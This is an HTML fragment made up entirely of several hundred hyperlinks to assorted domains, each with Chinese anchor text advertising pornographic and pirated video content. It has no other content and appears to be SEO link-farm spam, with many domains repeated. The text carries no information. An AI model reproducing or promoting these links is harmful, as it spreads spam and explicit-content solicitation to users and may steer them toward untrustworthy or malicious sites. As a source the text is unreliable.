<a href="http://www.theconduit86.cn" target="_blank">精品国产一区二区区久久久蜜月</a>|
<a href="http://www.gzyijin.net" target="_blank">精品久久久久久久中文字幕</a>|
<a href="http://taiwanesechurch.com" target="_blank">国产午夜手机福利在线</a>|
<a href="http://m.defiantconcepts.net" target="_blank">韩国亚洲国产一区二区三区</a>|
<a href="http://modern-sy.cn" target="_blank">日本免费一本在线观看</a>|
<a href="http://fivemins.cn" target="_blank">狠狠v欧美v日韩v亚洲v</a>|
<a href="http://m.dg-dc.com.cn" target="_blank">欧美黄色一级免费观看</a>|
<a href="http://m.hrbgggl.cn" target="_blank">亚洲欧美另类成人</a>|
<a href="http://graceph.cn" target="_blank">最新国产成人亚洲精品小说</a>|
<a href="http://m.starplanethack.com" target="_blank">91精品久久久久久久青草狂飙</a>|
<a href="http://m.blogmanitas.com" target="_blank">丁香六月色婷婷综合网</a>|
<a href="http://qnswjy.cn" target="_blank">日韩视频免费在线观看</a>|
<a href="http://m.773u.cn" target="_blank">婷婷网亚洲色偷偷男人的天堂</a>|
<a href="http://www.zgdzjx.cn" target="_blank">精品一区二区三区激情在线欧美</a>|
<a href="http://www.zhonghaolawfirm.com" target="_blank">欧美一区二区丁香五月天激情</a>|
<a href="http://m.elnath.cn" target="_blank">亚洲国产精品久久精品成人</a>|
<a href="http://www.dsh013.cn" target="_blank">高清欧美一区二区在线观看</a>|
<a href="http://m.henglizj.com" target="_blank">日本欧美综合一区在线</a>|
<a href="http://www.vstar-lighting.com" target="_blank">亚洲成人午夜精品免费福利</a>|
<a href="http://m.geoconsol.com" target="_blank">日本三区免费的午夜福利视频</a>|
<a href="http://food-based-nutrition.com" target="_blank">国产精品精品久久久久久久久</a>|
<a href="http://www.lomasdemoda.com" target="_blank">av资源免费在线看</a>|
<a href="http://m.bluecombo.cn" target="_blank">久久99精品久久久免费</a>|
<a href="http://www.snf1.cn" target="_blank">欧美亚洲日本女人高清在线</a>|
<a href="http://www.iwm7.com" target="_blank">国产午夜免费啪视频观看</a>|
<a href="http://karenmillendresses.com" target="_blank">欧美一级婬片AAAAAAA另类</a>|
<a href="http://www.neverends.cn" target="_blank">中文字幕久久精品亚洲乱码</a>|
<a href="http://leeimc.cn" target="_blank">精品无码AV爽爽爽爽</a>|
<a href="http://m.fxrl.com.cn" target="_blank">国产日韩欧美二区三区</a>|
<a href="http://m.zjkal.cn" target="_blank">久久久久中文字幕</a>|
<a href="http://m.keywestjeep.com" target="_blank">在线播放亚洲视频免费播放</a>|
<a href="http://theconduit86.cn" target="_blank">91精品国语视频</a>|
<a href="http://www.yingshi-vip.cn" target="_blank">黄色成人久久网站</a>|
<a href="http://zxzrz.cn" target="_blank">日韩欧美成人综合网</a>|
<a href="http://skwork.com.cn" target="_blank">国产激情午夜视频在线观看</a>|
<a href="http://www.fbraind.cn" target="_blank">欧美日韩三级一区二区在线观看</a>|
<a href="http://xynaihuo.com" target="_blank">欧美三级在线观看不卡1区</a>|
<a href="http://spitspit.com" target="_blank">国产精品久久久一二三区</a>|
<a href="http://sekaass.com" target="_blank">欧美久久久精品中文字幕</a>|
<a href="http://m.xgxwl.cn" target="_blank">亚洲精品国产综合AV在线观看</a>|
<a href="http://muddresearch.com" target="_blank">亚洲成a人片在线不卡一二三区</a>|
<a href="http://abeome.net" target="_blank">欧美日韩在线播放二区综合</a>|
<a href="http://m.weifc.cn" target="_blank">福利视频午夜福利视频</a>|
<a href="http://miamiguide.cn" target="_blank">亚洲的视频中文字幕</a>|
<a href="http://m.lvxiangu.cn" target="_blank">暖暖视频日韩欧美在线观看</a>|
<a href="http://m.guimiwang.com.cn" target="_blank">日韩av一区二区31在线观看</a>|
<a href="http://oemamd.cn" target="_blank">18禁日本精品久久久久久</a>|
<a href="http://m.74s.cn" target="_blank">日本欧美www视频网站</a>|
<a href="http://m.okacc.com.cn" target="_blank">av免费观看成人</a>|
<a href="http://www.guoxinjr.cn" target="_blank">亚洲欧美一区二区三区高潮</a>|
<a href="http://m.shepleyswest.com" target="_blank">日韩少妇污一区二区三区</a>|
<a href="http://zengzhi168.cn" target="_blank">久久国产精品视频在线</a>|
<a href="http://musicadelos70.com" target="_blank">国产三级亚洲精品三级av</a>|
<a href="http://www.gsztsy.com" target="_blank">最近的最新的中文字幕视频</a>|
<a href="http://colindix.com" target="_blank">亚欧美一本色网视频在线观看</a>|
<a href="http://m.a3270.cn" target="_blank">爽爽影院免费观看</a>|
<a href="http://m.58jsjd.com" target="_blank">国产毛分av一区二区三区</a>|
<a href="http://prescreva.com" target="_blank">国产一区二区视频免费在线播放</a>|
<a href="http://m.3ig.net" target="_blank">欧美日本国产精品</a>|
<a href="http://fbraind.cn" target="_blank">伊人久久97超碰精品一区二区</a>|
<a href="http://wiipost.cn" target="_blank">久久综合精品国产精品影院</a>|
<a href="http://lsydmas.cn" target="_blank">电影内射视频免费观看</a>|
<a href="http://m.aicaze.cn" target="_blank">精品免费久久久久国产一区</a>|
<a href="http://authorrleigh.com" target="_blank">国产精品高潮呻吟久久av码</a>|
<a href="http://www.whjdjxb.com" target="_blank">成人黄网站色大片免费看</a>|
<a href="http://m.oemamd.cn" target="_blank">美女内射毛片在线看视频免费</a>|
<a href="http://www.ssgroupofdevelopers.com" target="_blank">2022日本中文字幕在线观看</a>|
<a href="http://m.losplateadosmariachi.com" target="_blank">日本高清在线精品一区二区三区</a>|
<a href="http://www.tianjiafenye.cn" target="_blank">立即播放免费真人片一级</a>|
<a href="http://m.greenature.cn" target="_blank">最新日本中文字幕高清在线播放</a>|
<a href="http://qianyuanyinong.com" target="_blank">午夜在线观看视频国产</a>|
<a href="http://zhuaizhou.cn" target="_blank">精品久久一区二区三区</a>|
<a href="http://www.leeimc.cn" target="_blank">欧美一区二区中文字幕在线视频</a>|
<a href="http://shandongyidong.com.cn" target="_blank">欧美电影原来的神马影院</a>|
<a href="http://m.creativebabee.com" target="_blank">99久久伊人精品国产免看国产一区</a>|
<a href="http://www.51356.cn" target="_blank">成人av免费观看一区二区三区</a>|
<a href="http://www.atoogratuit.com" target="_blank">蜜臀一区二区三区精品</a>|
<a href="http://m.gymetagame.com" target="_blank">日本在线婷婷视频</a>|
<a href="http://www.playkey.cn" target="_blank">亚洲欧美日韩精品在</a>|
<a href="http://m.xltzgy.cn" target="_blank">国产精品一区二区三区视频观看</a>|
<a href="http://www.jub8.cn" target="_blank">欧美日本激情刺激免费看</a>|
<a href="http://www.ycwireless.cn" target="_blank">亚洲一区在线观看视频</a>|
<a href="http://www.ksleader.com" target="_blank">亚洲黄网站在线观看网站入口</a>|
<a href="http://m.drout.com.cn" target="_blank">狠狠躁日日躁夜夜躁2020</a>|
<a href="http://www.leeimc.cn" target="_blank">亚洲区欧美区日韩区在线</a>|
<a href="http://m.yhlpyz.cn" target="_blank">欧美在线一区国产</a>|
<a href="http://dongyajt.cn" target="_blank">香蕉乱码成人久久天堂爱免费</a>|
<a href="http://aprofitraders.com" target="_blank">中文字幕国产欧美视频在线观看</a>|
<a href="http://softmost.com" target="_blank">99久热精品视频在线观看</a>|
<a href="http://m.tmgwdj.cn" target="_blank">亚洲欧美乱码在线观看一区二区</a>|
<a href="http://www.51liangpin.cn" target="_blank">亚洲中文国产日韩在线观看</a>|
<a href="http://m.hwayoon.com" target="_blank">国产一级片内射视频播放免</a>|
<a href="http://tjqcyl.cn" target="_blank">在线免费观看国产中文字幕</a>|
<a href="http://ledsp.cn" target="_blank">香蕉国产一区二区三区</a>|
<a href="http://www.600sf.cn" target="_blank">亚洲国产精品久久9</a>|
<a href="http://m.theartoftheceremony.com" target="_blank">高清免费毛片一区二区三区</a>|
<a href="http://m.p4req.cn" target="_blank">成人午夜无码免费毛片</a>|
<a href="http://reportthatjerk.net" target="_blank">中文字幕亚洲欧美日韩综合网</a>|
<a href="http://huapaimumen.cn" target="_blank">亚洲黄av网站在线观看</a>|
<a href="http://www.8500688.com.cn" target="_blank">成人美女av网站在线观看</a>|
<a href="http://pusman.com" target="_blank">欧美最猛黑人xxxx</a>|
<a href="http://m.74s.cn" target="_blank">欧美精品二区在线观看视频</a>|
<a href="http://www.dz-flowers.cn" target="_blank">欧美国产日本日韩在线黄</a>|
<a href="http://m.alibabacun.org.cn" target="_blank">涩涩蜜桃??视频www小说</a>|
<a href="http://zyqingd.cn" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://shuishuo520.cn" target="_blank">久久久久亚洲av无码网站</a>|
<a href="http://www.magentastudio.net" target="_blank">亚洲另类综合av</a>|
<a href="http://m.himayurherbals.com" target="_blank">网站视频精品一区二区在线观看</a>|
<a href="http://xiantangshan.cn" target="_blank">亚洲桃色在线播放国产精品</a>|
<a href="http://www.zhpgj.com.cn" target="_blank">亚洲浮力影院久久久久久</a>|
<a href="http://100esd.cn" target="_blank">最近国产中文成人字幕</a>|
<a href="http://m.enmy.com.cn" target="_blank">欧美一区二区三区久久片</a>|
<a href="http://m.5chao.cn" target="_blank">亚洲香蕉av一区二区蜜桃</a>|
<a href="http://m.wdlgy.com" target="_blank">国产精品一区二区中文字幕</a>|
<a href="http://m.renyimai.com.cn" target="_blank">亚洲一区二区久久</a>|
<a href="http://m.advance-tech.cn" target="_blank">欧洲国产成年片在线观看</a>|
<a href="http://m.cdliwei.cn" target="_blank">综合日韩欧美一区</a>|
<a href="http://m.vi-power.cn" target="_blank">亚洲一级大片在线看</a>|
<a href="http://m.baynet.cn" target="_blank">精品国产一级aaaa片在线看</a>|
<a href="http://lnjrdz.com" target="_blank">麻豆精品堕落人妻</a>|
<a href="http://m.gzfuti.cn" target="_blank">免费在线观看一区二区视频</a>|
<a href="http://fucang-oto.cn" target="_blank">欧洲熟妇色xxxx欧美老妇多毛</a>|
<a href="http://www.inexpo.cn" target="_blank">911亚洲视频在线</a>|
<a href="http://www.bloomingbridal.com" target="_blank">欧美亚熟妇色综合久久</a>|
<a href="http://www.jintingdianzi.com" target="_blank">中文字幕免费精品</a>|
<a href="http://www.jsliyao.cn" target="_blank">国产av原创一区二区三区</a>|
<a href="http://baiwoo.com.cn" target="_blank">中文精品字幕人妻熟女</a>|
<a href="http://labf.cn" target="_blank">黄色三级日本在线观看</a>|
<a href="http://wwwbabytree.com" target="_blank">日韩欧美亚洲一区二区三区在线</a>|
<a href="http://www.hwoffice.cn" target="_blank">国产黄色一级电影</a>|
<a href="http://m.hd16.cn" target="_blank">丁香激情综合色伊人久久</a>|
<a href="http://www.zykon-systems.com" target="_blank">亚洲成人黄色免费网站在线观看</a>|
<a href="http://www.lgbtbrandinfluence.com" target="_blank">精品国产网站在线观看</a>|
<a href="http://www.yeedee.cn" target="_blank">欧美日韩免费一卡二卡三卡人妻</a>|
<a href="http://m.viewminder.com" target="_blank">国产精品欧美一区二区三区激情</a>|
<a href="http://biz360.com.cn" target="_blank">亚洲国产天堂久久精品网</a>|
<a href="http://m.renyimai.com.cn" target="_blank">蜜桃精品区一区二</a>|
<a href="http://dian588.cn" target="_blank">欧美日韩中文字幕久久久不卡</a>|
<a href="http://mintedwords.com" target="_blank">久久精品一区二区视频免费观看</a>|
<a href="http://m.shuiyiduo.com.cn" target="_blank">国产精品综合av一区二区不卡</a>|
<a href="http://www.hongyuyao.cn" target="_blank">精品国产福利久久</a>|
<a href="http://wanyou95.com" target="_blank">99看片国产午夜福利在线观看</a>|
<a href="http://www.74s.cn" target="_blank">久久亚洲精品无码观看网站</a>|
<a href="http://m.bianxiong.cn" target="_blank">av永久天堂一区二区三区蜜桃</a>|
<a href="http://www.ppaccbuy.com" target="_blank">日韩高清国产中文字幕</a>|
<a href="http://m.wdlgy.com" target="_blank">久久婷婷精品一区二区三区日本</a>|
<a href="http://m.zs-huixing.com" target="_blank">亚洲人妻一区二区在线看</a>|
<a href="http://www.tjgangbanzulin.cn" target="_blank">亚洲欧美精品午夜黄</a>|
<a href="http://zhenliapp.cn" target="_blank">国产流白浆喷水免费观看</a>|
<a href="http://saitarisblog.com" target="_blank">日本免费一区二区中文字幕视频</a>|
<a href="http://hao0564.cn" target="_blank">国产免费人成在线视频网站7</a>|
<a href="http://m.holistic-med-art.com" target="_blank">欧美激情网一区二区三区</a>|
<a href="http://yilongpm.com" target="_blank">中文字幕乱码亚洲美女精品一区</a>|
<a href="http://www.riyuegroup.cn" target="_blank">理论片午午伦夜理片影院99</a>|
<a href="http://www.laikuan.cn" target="_blank">高清视频免费观看一区二区</a>|
<a href="http://www.luzhouhaier.cn" target="_blank">亚洲精品亚洲人成在线观看麻豆</a>|
<a href="http://www.ccrrr.cn" target="_blank">久久久欧洲一区二区三区</a>|
<a href="http://smcqly.cn" target="_blank">亚洲欧美一区二区日韩高清在线</a>|
<a href="http://m.cichrd.org.cn" target="_blank">热99这里有精品视频免费在线</a>|
<a href="http://www.jwanglongei.cn" target="_blank">日韩免费视频观看</a>|
<a href="http://cj-live.com" target="_blank">亚洲国产一区精品在线观看</a>|
<a href="http://www.13925500758.cn" target="_blank">亚洲成av人天堂</a>|
<a href="http://www.fzdb.com.cn" target="_blank">超碰国产精品一区二区</a>|
<a href="http://www.yzpwj.cn" target="_blank">亚洲国产成人在线播放1区</a>|
<a href="http://www.magentastudio.net" target="_blank">久久九九中文字幕</a>|
<a href="http://aybm.net" target="_blank">亚洲成人av一区二区三区</a>|
<a href="http://www.angela-cameron.com" target="_blank">成人黄网站色大片免费看</a>|
<a href="http://www.bmbus.cn" target="_blank">精品乱码乱码久久久久蜜桃</a>|
<a href="http://www.gifts4boys.com" target="_blank">久久久久99精品成人网</a>|
<a href="http://www.51356.cn" target="_blank">成年在线观看免费完整版</a>|
<a href="http://www.aputiga.com" target="_blank">国产精品久久久久久小小</a>|
<a href="http://lyggwhs.cn" target="_blank">久久久久免费精品毛片</a>|
<a href="http://zengzhi168.cn" target="_blank">国产精品偷了伦视频免费观看</a>|
<a href="http://prescreva.com" target="_blank">人妻丰满熟妇中文字幕</a>|
<a href="http://www.138380.cn" target="_blank">牛牛影视国产一区二区在线</a>|
<a href="http://m.trackum.net" target="_blank">欧美精品在欧美一区二区三区</a>|
<a href="http://dashuqian.cn" target="_blank">欧美日韩视频在线观看一区</a>|
<a href="http://www.flucast.com" target="_blank">亚洲色精品三区二区一区</a>|
<a href="http://www.explorminate4x.com" target="_blank">亚洲精品另类中文字幕</a>|
<a href="http://m.happy-tricks.com" target="_blank">av资源天堂中文在线</a>|
<a href="http://m.cappingmachineindia.com" target="_blank">内射一区二区三区</a>|
<a href="http://ywtiwvd.cn" target="_blank">农村精品人妻一区二区</a>|
<a href="http://m.crumbledrockwines.com" target="_blank">av片在线不卡观看</a>|
<a href="http://m.lesism.com" target="_blank">最近久久免费中文字幕2018</a>|
<a href="http://www.batterie-guitare-macon.com" target="_blank">久久久久国产综合精品色</a>|
<a href="http://m.dg-dc.com.cn" target="_blank">国产毛分av一区二区三区</a>|
<a href="http://mzqc.cn" target="_blank">亚洲精品mv免费在线观看</a>|
<a href="http://jdcassidy.net" target="_blank">日韩三级中文字幕在线观看</a>|
<a href="http://z-x-h.com" target="_blank">2021最新久久久视精品爱</a>|
<a href="http://www.fadeawayenterprises.com" target="_blank">中文字幕乱码高清免费</a>|
<a href="http://baihuisy.com" target="_blank">国产美女网站免费观看</a>|
<a href="http://shuzhuodianqi.com" target="_blank">www.一区二区日韩</a>|
<a href="http://manyi8.cn" target="_blank">最新在线中文字幕</a>|
<a href="http://skwork.com.cn" target="_blank">日韩AV综合AV一区导航</a>|
<a href="http://www.xcjz.com.cn" target="_blank">亚洲国产欧美精品一区二</a>|
<a href="http://m.miamijazzguitar.com" target="_blank">日韩av黄色中文字幕在线观看</a>|
<a href="http://smcqly.cn" target="_blank">综合三级国产高清</a>|
<a href="http://www.gwpzp.cn" target="_blank">亚洲欧美v国产一区二区</a>|
<a href="http://www.ynminiapp.cn" target="_blank">日韩欧美一卡二卡三卡在线观看</a>|
<a href="http://www.0539lyhsz.cn" target="_blank">少妇免费毛片久久久久久</a>|
<a href="http://www.guoxinjr.cn" target="_blank">日韩欧美精品一区二区无人区</a>|
<a href="http://www.laikuan.cn" target="_blank">一区二区三区水蜜桃在线观看</a>|
<a href="http://zengzhi168.cn" target="_blank">国产精品美女久久久久优播av</a>|
<a href="http://www.qdline.com" target="_blank">中文字幕制服丝袜人妻在线</a>|
<a href="http://shimeibay.com.cn" target="_blank">日韩国产精品一区在线观看</a>|
<a href="http://www.fitness-gadgets.com" target="_blank">欧美精品国产自在久久出水</a>|
<a href="http://www.hsyunmeng.cn" target="_blank">另类视频在线免费观看</a>|
<a href="http://www.dqdqpf.cn" target="_blank">国产成人久久精品推最新</a>|
<a href="http://racecalendars.com" target="_blank">日本久久久精品免费高清</a>|
<a href="http://dspcn.cn" target="_blank">91久久久最新精品</a>|
<a href="http://qnswjy.cn" target="_blank">五月激情开心久久婷婷</a>|
<a href="http://m.vi-power.cn" target="_blank">日韩欧洲亚洲av日韩精品</a>|
<a href="http://m.jslkj.cn" target="_blank">久久久久久亚洲一区二区</a>|
<a href="http://m.cdjlkt.com" target="_blank">在线观看日韩中文字幕视频</a>|
<a href="http://m.todomisterio.com" target="_blank">制服丝袜qvod</a>|
<a href="http://www.dz-flowers.cn" target="_blank">麻豆视频传媒免费观看</a>|
<a href="http://www.linkedmedia.cn" target="_blank">少妇bbw搡bbbb搡bbbb</a>|
<a href="http://m.meaningbook.com" target="_blank">亚洲av成人av</a>|
<a href="http://www.s9130.cn" target="_blank">ysl蜜桃色成人网</a>|
<a href="http://m.chanabore.cn" target="_blank">深夜在线播放视频日韩</a>|
<a href="http://www.cscec5b3.cn" target="_blank">无吗人妻精品一区二区三区</a>|
<a href="http://m.phoenixhotelchizhou.cn" target="_blank">韩国一级精品中文字幕</a>|
<a href="http://www.maqixiang.cn" target="_blank">亚洲日韩欧洲日本国产综合</a>|
<a href="http://abeome.net" target="_blank">亚洲高清中文字幕在线观看</a>|
<a href="http://www.elllis.com" target="_blank">最近最新MV字幕免费观看</a>|
<a href="http://www.yzpack.cn" target="_blank">久久夜色精品亚洲噜噜国4</a>|
<a href="http://m.defiantconcepts.net" target="_blank">99精品视频全国免费播放</a>|
<a href="http://m.ylgy.com.cn" target="_blank">久久久av少妇精选一区</a>|
<a href="http://m.lodechem.com" target="_blank">午夜影视在线观看免费</a>|
<a href="http://what-if-journey.com" target="_blank">国产成人夜色91</a>|
<a href="http://m.vmusms.cn" target="_blank">日韩大片免费观看</a>|
<a href="http://www.wangjinbao.com" target="_blank">欧美一区二区三区免费福利视频</a>|
<a href="http://m.wczaw.cn" target="_blank">国产成人精品亚洲日本77</a>|
<a href="http://uybka.cn" target="_blank">亚洲av日韩精品久久久久区</a>|
<a href="http://www.ccrrr.cn" target="_blank">国产午夜一级影院在线观看</a>|
<a href="http://muddresearch.com" target="_blank">91精品啪在线免费观看</a>|
<a href="http://m.shqianyi.cn" target="_blank">久久国产视频原创</a>|
<a href="http://m.weianjk06.cn" target="_blank">欧美成人精品一级在线观看</a>|
<a href="http://readysetgokits.com" target="_blank">亚洲综合一区二区精品导航</a>|
<a href="http://food-based-nutrition.com" target="_blank">国产色图在线观看</a>|
<a href="http://www.52qss.cn" target="_blank">日韩精品中文字幕一线不卡</a>|
<a href="http://m.austintexasbusinesslist.com" target="_blank">欧美在线精品一区二区在线观看</a>|
<a href="http://www.vaid.cn" target="_blank">欧美日韩三级视频</a>|
<a href="http://www.kingslakecondos.com" target="_blank">国产自产拍高清av</a>|
<a href="http://www.zhejiangqiaojianche.cn" target="_blank">欧美精品乱码久久久久蜜桃</a>|
<a href="http://8002929.cn" target="_blank">午夜福利国产成人</a>|
<a href="http://www.qyfs.com.cn" target="_blank">一区二区三区无码免费看</a>|
<a href="http://www.guoxinjr.cn" target="_blank">亚洲永久精品日韩成人av</a>|
<a href="http://m.yihemu.com.cn" target="_blank">99久久精品国产成人一区二区</a>|
<a href="http://m.z-x-h.com" target="_blank">国产精品久久视频在线观看</a>|
<a href="http://www.nbntnj.cn" target="_blank">亚洲综合av东京热加勒比</a>|
<a href="http://m.836y.cn" target="_blank">无码一区二区三区亚洲人妻</a>|
<a href="http://m.cs-global.com.cn" target="_blank">日韩在线视频观看国产欧美</a>|
<a href="http://www.shanchan.cn" target="_blank">国产高清久久av</a>|
<a href="http://m.mirqd.cn" target="_blank">丝袜在线色视频在线免费播放</a>|
<a href="http://m.hzabm.com.cn" target="_blank">人妻少妇免费无码专区</a>|
<a href="http://ibookg4.com" target="_blank">国产一区二区三区免费大片在线</a>|
<a href="http://shuishuo520.cn" target="_blank">久久精品免费看国产一区二区</a>|
<a href="http://m.rhchemicals.com.cn" target="_blank">国产精品一区二区无久久久</a>|
<a href="http://m.tunzlx.cn" target="_blank">国产黄视频在线网站观看</a>|
<a href="http://www.appdinero.com" target="_blank">手机在线中文字幕乱码</a>|
<a href="http://racecalendars.com" target="_blank">中文字幕国产欧美视频在线观看</a>|
<a href="http://m.3ig.net" target="_blank">亚洲一级无码现在观看久久</a>|
<a href="http://sweet-wedding.cn" target="_blank">亚洲欧洲国产日本在线观看</a>|
<a href="http://m.theartoftheceremony.com" target="_blank">97色伦在线欧美视频播放</a>|
<a href="http://m.dbtutorials.com" target="_blank">国产熟女精品一区</a>|
<a href="http://7wind.net" target="_blank">黄色av免费在线网站</a>|
<a href="http://carolinehuff.com" target="_blank">国产一区二区久久久久久久免费</a>|
<a href="http://shunhengjd.com" target="_blank">国产一级淫片a免费播放口</a>|
<a href="http://www.dfgjyy.com.cn" target="_blank">欧美在线日韩精品中文字幕</a>|
<a href="http://51wyd.cn" target="_blank">一级a毛一级a做视频在线观看</a>|
<a href="http://16nf.cn" target="_blank">人妻精品久久久久中文字幕青草</a>|
<a href="http://shahukou.cn" target="_blank">欧美—级在线aa免费大片</a>|
<a href="http://www.zhpgj.com.cn" target="_blank">狠狠人妻久久久久蜜桃</a>|
<a href="http://www.bjcssc.com" target="_blank">岛国av在线播放观看</a>|
<a href="http://www.thermoslife.com.cn" target="_blank">国产福利区一区二区</a>|
<a href="http://www.ttdzdzgy.cn" target="_blank">国产日韩精品久久久一区二区</a>|
<a href="http://pusman.com" target="_blank">亚洲欧美久久久久久久久久爽</a>|
<a href="http://www.30x30.net" target="_blank">国产欧美一区二免费观看</a>|
<a href="http://m.wtxshop.cn" target="_blank">久久久久久久久久久久一区二区</a>|
<a href="http://www.fizy.cn" target="_blank">男人天堂最新免费在线观看视频</a>|
<a href="http://tamdoo.com.cn" target="_blank">免费看成人A片无码的直播APP</a>|
<a href="http://biiann.com.cn" target="_blank">久久青草免费91线频观久久</a>|
<a href="http://m.wdlgy.com" target="_blank">国产亚洲av麻豆精品推荐</a>|
<a href="http://m.ming-bo.cn" target="_blank">一色屋成人免费精品网站</a>|
<a href="http://m.austintexasbusinesslist.com" target="_blank">中文字幕欧美色视频</a>|
<a href="http://m.globalharvest.cn" target="_blank">区一区二日韩精品在线观看</a>|
<a href="http://www.bjrml.cn" target="_blank">国产亚洲三级在线视频</a>|
<a href="http://www.991n.cn" target="_blank">日本乱子伦xxxx</a>|
<a href="http://www.jwanglongei.cn" target="_blank">九一免费国产中文字幕</a>|
<a href="http://kabalegadiner.com" target="_blank">国产精品欧美资源日韩</a>|
<a href="http://m.10levelriches.com" target="_blank">三级在线观看中文字幕完整版</a>|
<a href="http://www.ycwireless.cn" target="_blank">亚洲三级经典在线播放</a>|
<a href="http://m.oemamd.cn" target="_blank">日韩精品久久久久久久电影蜜月</a>|
<a href="http://sdsmzdt.com" target="_blank">日韩精品一区二区三区都在看</a>|
<a href="http://m.meaningbook.com" target="_blank">日韩伦费影视在线观看</a>|
<a href="http://m.online-games24x7.com" target="_blank">亚洲欧美国产一区二区在线</a>|
<a href="http://m.shengdahb.com" target="_blank">精品99久久久精品</a>|
<a href="http://www.maqixiang.cn" target="_blank">精品国产美女福利在线亚洲av</a>|
<a href="http://reportcn.cn" target="_blank">日韩欧美一区二区三区在线观看</a>|
<a href="http://eshangchao.cn" target="_blank">秋霞电影网理论片久久</a>|
<a href="http://www.qf8b1.cn" target="_blank">最近中文字幕大全免费</a>|
<a href="http://zbyspw.net" target="_blank">com国产最新在线直播</a>|
<a href="http://www.dz-flowers.cn" target="_blank">亚洲高清中文字幕在线观看</a>|
<a href="http://www.tiketdummy.com" target="_blank">国产av中文字幕精品</a>|
<a href="http://m.400616.cn" target="_blank">日韩欧美一卡二卡三卡在线观看</a>|
<a href="http://m.shhuicheng.cn" target="_blank">亚洲国产破苞av一区二区三区</a>|
<a href="http://lvxiangu.cn" target="_blank">四房婷婷久久一本一道狠狠一区</a>|
<a href="http://zxzrz.cn" target="_blank">最近中文字幕大全免费</a>|
<a href="http://www.ymmk.com.cn" target="_blank">无码av波多野结衣久久</a>|
<a href="http://www.fzdato.net" target="_blank">国产一区二区三区成人免费</a>|
<a href="http://6t1s.com" target="_blank">最新爆操国产美女av</a>|
<a href="http://www.smalltownwanderer.com" target="_blank">911亚洲视频在线</a>|
<a href="http://m.gzhgjd.cn" target="_blank">97超级碰碰碰碰久久久久最新</a>|
<a href="http://m.flanatack.com" target="_blank">国产精品久久一区二区三区</a>|
<a href="http://m.ming-bo.cn" target="_blank">一区二区三区在线观看激情网站</a>|
<a href="http://www.elllis.com" target="_blank">国产欧美精品久久久久久</a>|
<a href="http://biiann.com.cn" target="_blank">国产一区二区三区在线啊</a>|
<a href="http://www.clustersuplly.com" target="_blank">国产99视频精品免费视频美女</a>|
<a href="http://www.snf1.cn" target="_blank">韩国精品一区在线观看</a>|
<a href="http://m.ydfp.com.cn" target="_blank">国产精品人妻人伦av久久</a>|
<a href="http://m.ra-automotive.cn" target="_blank">亚洲国产欧美一区二区三区久久</a>|
<a href="http://m.booksdevoured.com" target="_blank">中文字幕日本在线不卡二区</a>|
<a href="http://www.taiwanesechurch.com" target="_blank">亚洲免费人a成影院</a>|
<a href="http://www.010book.cn" target="_blank">亚洲中文日本在线观看</a>|
<a href="http://www.rnbdirt.com" target="_blank">91中文字幕国产日韩v</a>|
<a href="http://m.ddccz.cn" target="_blank">中文字幕国产精品综合一区</a>|
<a href="http://m.baccontracting.com" target="_blank">久久这些视频免费观看6</a>|
<a href="http://m.dcrl.com.cn" target="_blank">huaguang.com.cn</a>|
<a href="http://seismart.net" target="_blank">免看真人三级片一片成人不卡</a>|
<a href="http://m.37168.cn" target="_blank">99久久免费电影一区</a>|
<a href="http://m.hausd.cn" target="_blank">精品亚洲一区二区在线观看</a>|
<a href="http://m.lceye.com.cn" target="_blank">日韩精品一级二级在线</a>|
<a href="http://m.pangaeabakery.net" target="_blank">在线观看免费视频精品一区</a>|
<a href="http://m.cocktales.net" target="_blank">少妇bbw搡bbbb搡bbbb</a>|
<a href="http://www.hongyuyao.cn" target="_blank">免费一区二区三区视频狠狠</a>|
<a href="http://m.liushijun.cn" target="_blank">中文字幕在线观看视频日韩</a>|
<a href="http://www.trade-bitcoins.com" target="_blank">91精品国产综合久久喷水</a>|
<a href="http://m.tmgwdj.cn" target="_blank">中文字幕亚洲第一页在线</a>|
<a href="http://miamiguide.cn" target="_blank">国产专区精品久久久久av福利</a>|
<a href="http://m.bosscode.cn" target="_blank">亚洲人成小说网站色</a>|
<a href="http://www.theconduit86.cn" target="_blank">另类视频在线免费观看</a>|
<a href="http://www.zykon-systems.com" target="_blank">久久久久久亚洲精品趣爱</a>|
<a href="http://www.yikazuche.cn" target="_blank">99RE久久资源最新地址</a>|
<a href="http://m.pjtk.cn" target="_blank">亚洲最大欧美激情国产激情</a>|
<a href="http://www.16889000.cn" target="_blank">欧美激情精品一区二区三区四区</a>|
<a href="http://m.bigletras.com" target="_blank">特级做a爰片毛片a片免费</a>|
<a href="http://m.gzclsq.cn" target="_blank">国产午夜精品一区二区在线观看</a>|
<a href="http://ygessb.com.cn" target="_blank">性少妇MDMS丰满HDFLLM</a>|
<a href="http://huapaimumen.cn" target="_blank">国产99精品一区二区三区</a>|
<a href="http://zhenliapp.cn" target="_blank">久久精品无码一区二区软件</a>|
<a href="http://flyingup-tech.cn" target="_blank">最近高清免费观看日本</a>|
<a href="http://m.bavosn.cn" target="_blank">成人免费在线视频一区三区</a>|
<a href="http://m.sddhk.cn" target="_blank">NP群乱肉欧美精品大黄毛片</a>|
<a href="http://norcalperucc.com" target="_blank">日本激情视频图片一区二区三区</a>|
<a href="http://www.beijingbike.cn" target="_blank">三级黄色片在线观看免费观看</a>|
<a href="http://www.clasicomradio.com" target="_blank">欧美黑人粗大xxxx在线视频</a>|
<a href="http://mintedwords.com" target="_blank">国产在线观看中文字幕一区</a>|
<a href="http://m.arpsz.com" target="_blank">欧美在线观看视频精品</a>|
<a href="http://m.bigletras.com" target="_blank">日韩精品视频a在线免费观看</a>|
<a href="http://m.cymotor.com" target="_blank">久久香蕉国产线看观看45</a>|
<a href="http://m.umei360.com" target="_blank">亚洲香蕉av在线</a>|
<a href="http://www.czkjhs.cn" target="_blank">黄网站色视频免费观看</a>|
<a href="http://m.jiameiyang.com" target="_blank">欧美日韩精品一区二三区在线看片</a>|
<a href="http://www.3158u88.cn" target="_blank">a及视频久久中文字幕一级片</a>|
<a href="http://m.fumuq.cn" target="_blank">日韩国产免费一区二区</a>|
<a href="http://myfinewine.com.cn" target="_blank">久久久成人国产精品麻豆</a>|
<a href="http://m.basisbbs.com" target="_blank">新91av在线观看视频</a>|
<a href="http://www.cncpsoft.com" target="_blank">亚洲第一免费网站在线观看</a>|
<a href="http://zbyspw.net" target="_blank">欧美日韩一级中文字幕</a>|
<a href="http://www.anqixun.cn" target="_blank">国产精品自在欧美一区二区三区</a>|
<a href="http://m.clonewebsite.cn" target="_blank">亚洲欧美在线免费</a>|
<a href="http://czjgzm.cn" target="_blank">一级片a久久久久久久</a>|
